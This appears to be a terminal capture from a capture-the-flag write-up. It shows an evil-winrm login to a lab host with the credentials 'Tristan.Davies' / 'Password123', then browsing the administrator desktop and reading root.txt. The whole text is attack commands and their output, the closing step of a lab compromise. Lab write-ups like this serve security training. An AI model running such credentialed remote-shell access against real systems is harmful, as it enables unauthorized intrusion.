 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i '10.10.11.129' -u 'Tristan.Davies' -p 'Password123'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Tristan.Davies\Documents> cd c:\users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/14/2022   9:53 PM             34 root.txt
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
86e
*Evil-WinRM* PS C:\users\administrator\desktop>